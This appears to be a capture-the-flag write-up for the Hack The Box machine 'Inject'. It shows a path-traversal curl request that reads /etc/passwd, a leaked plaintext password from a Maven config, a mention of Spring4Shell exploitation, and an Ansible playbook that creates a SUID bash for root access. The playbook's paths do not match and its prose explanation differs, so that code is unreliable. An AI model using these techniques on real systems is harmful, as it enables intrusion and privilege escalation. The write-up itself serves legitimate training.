| Release Date | 11 Mar 2023 |
| Retire Date | |
| Solving Date | 05 May 2023 |
| Difficulty | Easy |
| OS | Linux |
| Points | 20 |
| Creator | |
Enumeration
port scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| export ip=10.10.11.204
nmap -Pn -sV $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-26 19:01 EET
Nmap scan report for 10.10.11.204
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open nagios-nsca Nagios NSCA
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.26 seconds
|
website on port 8080
- it seems it’s still in the development, because there is some functions that does not exists like “Log in” and “register”
- we can’t open the blogs or read the comments, just knowing the author (admin, Brandon Auger)
upload page
- there is an upload page at
http://10.10.11.204:8080/upload - let’s try to upload an image and see what’s happening then try to upload a malicious file
- after uploading an image the website shows “View your Image” which redirects to
http://10.10.11.204:8080/show_image?img=image_name.png, probably it’s vulnerable to Local File inclusion
LFI PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38

| curl http://10.10.11.204:8080/show_image?img=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false
|
Exploitation
- let’s use burp repeater to make it easy
- I checked the common places like the home directory, found phil and frank, not ssh keys found
- an interesting file I found is Apache Maven configuration file
settings.xml in /home/frank/.m2 directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
|

- after some enumeration, we found that the website uses Spring web service version
2.6.6 which is vulnerable to Spring4Shell RCE **CVE-2022-22965**

Initial Access
- After trying some exploits from GitHub, I found this Metasploit exploit that worked properly

user.txt
- after a little bit of Enumeration, we found an automation directory in
/opt/

Privilege Escalation
- there is an ansible playbook in
/opt/automation/tasks
Ansible Playbooks
- So, What is the Ansible Playbook: Ansible playbook is a collection of tasks that are written in YAML format and executed by Ansible to automate the configuration and management of systems. Playbooks are used to define a set of instructions, or “plays,” that Ansible should follow to achieve a desired state on the target system.
- Playbooks can be used to automate a wide range of tasks, such as deploying applications, configuring servers, and managing network devices. Playbooks can also be used to orchestrate complex workflows across multiple systems, allowing for the automation of entire IT processes.
- we are going to create an Ansible playbook and elevate our privileges
This line specifies the target hosts that the playbook will be run on. In this case, the playbook will be run on the local machine (i.e. localhost).
1
2
3
4
| tasks:

- name: PrivEsc
command: /bin/bash -c "cp /bin/bash /tmp/new && chmod +s /tmp/suidbash"
become: true
|
This section specifies the tasks that Ansible will execute on the target host(s). In this case, there is only one task defined:
name: PrivEsc: This line specifies the name of the task. It is used to identify the task in the output of the Ansible playbook.command: cp /bin/bash /tmp/suidbash && chmod +s /tmp/suidbash: This line specifies the command to be executed. In this case, the command copies the bash binary from /bin/bash to /tmp/suidbash and sets the setuid bit on the copied binary. This effectively gives anyone who executes /tmp/suidbash the permissions of the owner of the file (which is root).become: true: This line specifies that Ansible should execute the task with escalated privileges. In this case, it will use sudo to elevate the privileges of the user running the playbook to become the root user.
root.txt
Owned Inject from Hack The Box!